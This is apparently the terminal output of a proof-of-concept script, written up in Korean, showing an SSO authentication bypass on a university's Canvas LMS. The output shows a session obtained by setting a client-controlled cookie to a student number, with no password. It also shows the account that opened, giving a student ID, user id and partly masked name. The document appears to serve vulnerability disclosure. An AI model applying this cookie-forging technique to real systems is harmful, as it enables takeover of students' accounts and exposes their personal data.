 (base) C:\Users\barah\Desktop\canvas>C:\ProgramData\anaconda3\python.exe c:/Users/barah/Desktop/canvas/docs/security/poc_sso_auth
_bypass.py
================================================================
PoC: SSO 인증 우회 — 자격증명 없이 학번만으로 Canvas 세션 획득
================================================================
[1] 자격증명 없이 신원 쿠키만 설정 (_linus_saml_login=<학번>)
[2] SAML 로그인 흐름 시작: GET https://canvas.kumoh.ac.kr/login/saml?RelayState=/courses
hop 0: 302  canvas.kumoh.ac.kr -> lms.kumoh.ac.kr:82
hop 1: 200  lms.kumoh.ac.kr:82
[3] IdP 가 SAML 어설션 발급 (SAMLResponse=PD94…(len=6452))
[4] ACS 로 어설션 제출 (자동제출 폼 대체)
-> Canvas 세션 발급됨: _normandy_session=AMEG…(len=421)
[5] 세션 검증: GET /api/v1/users/self
================================================================
[결과] 🔴 취약점 재현 성공 — 비밀번호 없이 계정 세션 획득
================================================================
요청한 학번(입력) : 2025114794
열린 Canvas user id : 59580
열린 계정 이름 : 20251147**_이주형_인공지능공학전공 (마스킹)
사용한 자격증명: (없음). 쿠키 _linus_saml_login 값만으로 위 계정이 열렸습니다.
=> IdP 가 클라이언트 제어 쿠키를 신원 증명으로 신뢰함(CWE-287/290/565).